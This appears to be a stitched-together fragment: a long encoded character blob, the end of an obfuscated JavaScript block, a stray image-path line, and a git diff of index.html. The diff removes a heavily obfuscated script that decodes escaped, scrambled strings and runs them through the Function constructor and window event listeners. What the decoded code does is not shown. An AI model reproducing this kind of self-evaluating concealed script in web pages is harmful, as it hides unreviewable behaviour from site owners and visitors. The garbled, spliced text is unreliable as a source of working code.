3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit 1cfb7866: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!-- all hail yves --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'&#*4v{i8eg7rjkp{4@!af{7lhu.wkzej+l53xesh@jy@%y-qa[7oxz,#m}#q#ryt!&3r^*8,~3@.et!32l_%~_,~p%uo7ua4e}m]}g9n2[.29}z6v+m3f7y^lx9ox58@.[oscw]cizi&6,&61c^kswc%5q*k!p86[-e]k7gh*vv&e5v~^^#a]}*qxns9{*qt^7kfetje1{76lgn+31y.!hyzk[rmklcm#jec+sez!ypvx7.twf]qu@5+6x}h43x,thr.+&.s,voif9u]4#j1u2fm1w4{t%_gt86c+r9p!9i[-2e@}wn^3hr]e8v_a&y@wqupc6*ohf5.^n~~pu-qcvr6t2{zn2z8}[2any{1ne&91i1-k8ge8%m5o[w9l[l#8a2%51x@{~_g4-n,#jes5,3_ez4]rf_*^lmt5%&g,ofgrzo-2cqh.]}y@7]{ue-plj#iua%g*,+!&4j~!q6sw_%k}9ixe^v-+~osh4!s*wema_i~[3fn-_a+mp1pji';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"U[U!@^!(M#JT+-P_~TQ%O,-&:;}~(^](M-#_}@[{|M|}NNHO%*|!!&##N~R]-%|,R.R@-QMV,&S,|?JN#P)LPS:Q_]}*])?G{)}H.(]M+%|@=UNHW!KVMR@*;~N%)TU]}}K!}!~*LG|T!)MR)-~!I#J|LR)}.?[P:U*?[O^-?P%R*T+W.UWO|:{O.(.})T~&#%U_#=O:{,:^H}{JJ_#^=#W;U*R:HS,J)=P){~&[{L:TVG}@(]TL{{]HP**KI;|G|+|,&?^#=}Q@|~:~=&](OQ~L^!={(=SSSW|K.&?J(ILV^P+]V?;^+MT{HI]*|{SJQLR&QVI:~QG:{LN^@GN)I=--!(N]%)!^SWL#~;V(;UK!ULS-H|:[*_?|O+*-#%%H:}+*OLT#SI@H.]+SWJ+V&I{:{-UL=&^WB77W03ZB61863cb2775Z1f392f5459Bc4e770f356a6FZ]7YYf65aYYD713ad,d188bYX37BY{X61BBec^f7ZD346ZX1D83c7dd77d3238BX32c92b2XX78ZX1755b7F84dB3193ca9+073fb4Yb0f4#aafF95cabda16c1*b5ec7176Dc720257Y1477ZD2Y72d22f4F8B3780d23984B02X86XX3889X2,1a2XB3da4efQa55f551a3~551a0H21aB7FX53b5&5347FZ71Z82X8Qb78cf42D11D7FZX1X4Xdb307Xcd273Y943B8Df0@953ef3B9DXZ3c6c8Ffc53c64Da1fd515D+650YXD612b7105YYF1268BFSd62ZYcf24c3246XZ6F430ZD3087DY34529Xf583X33996ecFX8Xed4493XF3F92F848a9BB47aaff?B60c62Z4FBZ1386Ud61bd111dZ6106X96d277d01Y6fd2287fcd228a8Fe483e42X86b4F08DF0479aF4125eb543a3F956YZbe4eb1(94db7N35476J265BYZ61bB51b6Fca2174ZX1Z71ZY262F95FB1e8bX255DZ308ce0XZ8bec368ebcF895F84fa2fc1a66bd4BYB.15eB4c656B5_Z5bB7N75ac0107183UF72Z7e06Bd2293Fa32173D62983X7_25fd43d84D9338fdeff6ef13d95c147Y9XD4f66U84Fa7TY2d74Z72679d0327XD13283DY3Z89DB3a8DX431Z62283D72a76e5)08de8298f98XD96X03e66a24aa2FX4898fd499Df45Y5fb41Y80Y31067da61B51165711Y64c2ea26ce2682ZZ1c81cd2178dee338d73882daI844ec44a0XY3Y9fb13DY4FB_156BZ2245ZX18a8fc4fY9DYFD86@367B31f3b5eZB22951368cc2B6dD6da7Yccfc38d33090DB2d42972F97e53457X94193ea42Y2c8I4YD{25cY3b72Y7Fc954a9SD6ZYX17395cZ92093Mf7ac01Z79812173a3df76d22F3B902Y90e43F96e94391X63f9Bc1FD93f74FY5P752YB:85d63d62B75FX69YF]b688Xb11e75X867Z32728Z2226eD72e4F8b337FD3318895P82B98XF469d108FXB4F50XY4a96ff5677B35XY8FB64B4Ka64BDc23558Z51c73ca2178eb6aZ62a2bZ52571DY31528X248Dd43188Y34496dc4256F4469Xa71a3dYY?158YF@65Db4_B7XH962YZBX58b8+46dZ4X521b72067Z41b36Z1298287DZ7cZXfe3YD1278BX230949BOX9YX2287FX22d84db3289X046aeB2]960c541Y4PF469D14186FZ61d74D95579d0278ZL86bb6Td64DBDF368DX43bY01c7fXY2178efdd83d42B82_43059DX358ce33a8Xb5KZ71XD44Z6f84972Z95d72c92085M1587Zd338b4:b8Db91067be153990X74cZ81Fa1d3244DY43837Y4fb52a9|08ab3385cb3}a61b8+F66F0199eZ21970Q7517aGX237YL42DB2D62DB7e06589e037Z1186fc6ea41cbf4799Df44be22c55X9e855acL35Yb13B64e9![base64]#32Db1d52Z83e8649212368D1741c5X940ZYF4789Zf37DD42B54D9fd54deI88cB0Q75eB53F69XDFB68BF166Dc44e78fc2077ce257cd32YB4de62c53078BX156c90X73Xc8F2769YF17ba5294dY4FB52DZH68Yae&58fb93d61B8GF66F01Y9eYZ1970c71e75ff29adD1287FD62d84db658f1395c71875982Z4198ef79Y3274ba22c56dafe55YZJ38DB73b5fb6406aXX1269Z017a1ZB4F5dZY2178ZF26B0DX5X82d93087de358c1644Z4e83F962d77Y03449Y02Y58d8fc53DD}B8baf.65Db43X68ec1067F11f9fZ31a71c86380!0UX7bD22980d7618f?f338ae1388fe63dc7F57599f0479e2851d6FY51DB:989ad:48XBZ3Z60b7~e65ef1d9dc118a2d05074cb2287@331B1bf2c83da31881240Z0X43b92X94097XX78Y6264aa1F84fd9J387ab_28cba3Y5eB53f6ded1168bf16a0ce4X72c95381~164cf175dB4|b1986DD348bX26Z9Y1a3X95ec439aF148D2=080a4FB52a9338ae1}55ce61494B8Rf99f0476BZ21970fa28a8ZZ23adT45bdd%f60B7141c89X0378eX56fZ3ea4198ef469df44BD52950a7FX55ac=35YB1.85fX93d64bb1269c0176ec51Z73FD5162cf267Dd42BbbD93087DX358ZX33a91213F96ed449BF249a0f74Xa53553YY}158af_65db4=b62B94983cd65BXR8385bZ81F76cd247bee38c42084Y3Z6338YX1388fX659D83498993393df489Fc0fcY0FD53Y6.2585db252a4d410B411676cZ159Z1&f5e81176Bcf154480257bZF2385cde154a9f37Fdb3F5X81ee459ZF34aY11493ef5354XX4e9Y%35Y7bb75Bb8JX61BD1316BZ196fZ21e7484DB75ZX2277D12c3ZZ72F79ccX4577YX73e95ec439Yf148BB464De74793fc5374b051Y5=14f61)861b5,a64BFZF65b9156377eaGd7aD1287Fd62D84db3289FZ8Yde268Y932D8Dd94299BYF69BF4489DF75257ac4Z9Xce.YYF,85Zb1Rb669D^56fc2Z73a96e45dad226BZF2767Y92X75DY323BD33755adF792e62e92B9dc49Y0F74ea5fc53aa,158cb59YDF55962FZ5ZY8116889c563bf1874ZYDY7bcd137982f51885DZ338aX1388FX63D94XB42B53995XX4Ya0Y34395c5}199FY485DB25dB9W75382BX67af196c71c670Z4106Xc5136fc31877a0dc77Z92B89D2e63Bd33e94X63194X94396X64c94c3FFa3F1485Bb048B3:95ba6fb61B11357b9WD75B7e622Z6146b7ed36BD32170932975cd2785YDX961X43990DB3f8c9F4296f24054Y9?f7598I55Zb3RY61b8MF66BD1487d16Zc0M86c93b6237ad1287FD62D84f741d9fe218ee53Z93XY4198XF62edF48eXX3YY3fa1B57f44ZY8)5.8a3ff5a66d946B210316X196XZZZY3Dc3116a9B1Z70ZX294Z962977d0_14691(48ad83162de4195ef496aB44795XX1F64af22Y8F64F80O651BB105Xc4DF29bcUY6394D924ZY24299Z2270Z9fa76D634549X317fD8G95XY8406588F54ca3fa51a81B65F14Db1D0f360B7Te65d822YX.Y6e8Db01d74ZB22951470d4D56Fcf1B84DBFZ38D02989X62e92Y4428aXX4093ef399ba6459def469efe}95efe5080BZ54ad}D6ab2164FB71b6dc01Z66Z8D5486bd82f86dd348bFX7dd93d3Xd83884ed4465a13992f24F97fb*D9FF346a0f85c63D6F966bd146BZ21970c73YZ81Z64c8d16BZB1780D7f834ZZ2585e22Y8ea03X8aXZ3B8B9f126ebc3585fa43Y7FF3fY1_64DB2|Y4985,b628d,16baf#148c2&D62Z4(b5aYFX547912c80Z82Z5376X33a91X83f96ed44B7349eF44b9Df3FZ96f642ab-2235f)84ca4c653b3Ld68b1D05Db61673BB1f267b2672d42373a2de56D6308BD4X85B37625ea8329cF2499Bf1183ba8FF56ad&45BZX18a4M06483Y6136aZ1186FZ639b81478791373BF287FY0dc74cd2d8aD23648X13e94e743999eF393X51551X942a2FF47YBDF5ZB2B7&[base64]|66164RX64acDD19c1^86eBZ1a758619797fd46Fc71F75d9fc519B367De3318Fea{B2e85f249BZF85bb2FZ85F348Y0.3J6b0FD4fa7B9319ae13X95Z35BZ31c1FZ6Qe72Z01e294237Y2852Z74DD357D8f3f8ce93D42DY429B9e3791f75196XD4d56)14ca0b259b2fc!eB9FD5aBDc1257ZX4[774cb3eba2370Z21Y2Zc62672db32538f258eD53289a4418XX0388cX24a5cf8469bF3565Bb048b0FX4D70]25aYZ,35BbbX11DZ61b75bcD04366D32Y81D84bd62F798B2585d13Y91b2XX84XD3491X8W3Y0ed3F97XB41a9BB46YXV7Tc7fa2d1X61dD6XB22DBf027e0F52Ze5FY31XYFF36XF}[base64]!3BZD1J8c1d6&Dc6db12ZBe017D0e51cd5ea21daXF26dff42BX4F930e9fe35eeN33YF3I83fF81044FD1549R21Y4eV71F53+c225811265D162B621B306720356Z253a712a3f762f447b344980394X853X538a43588f485D944d629952679e576ZY35c71a889b8cdP4bdD2|9c2d7.ec7DZ13ZZX118D1X61Dd6XB22dbF027X0f52Ze5FY31XYFF36efP43bF4T940f9Te45FX134a~[base64]}3bcd4H8Z1D931Z6DX48cbe34Dd0e85aD5ed60daf265dff76YX4FZ6FX9M174ee@679F3!b7eF81083FD157fL2187eI71Z79.c237c11295D162e621b306720356Z253a712Y3f762F447B344980394X853X538Y43588F709FB4XBY4b9f0a9bef5YXc3FYb3c8FFb8cd.4bdd2[9c2d7ReZ7dc13cce118D1X61dD6eb22DBf027e0F52ZX5fa31XYFF36ef@43Bf4(940f9OX45FX134aT3184F}81D54([base64][458f3[a7Xf81082fd1588T21Y85)71f77%Z215811265d162B621b306720356Z253a712a3f7657869bD28ba0d790Y5dc95YYX19YYFe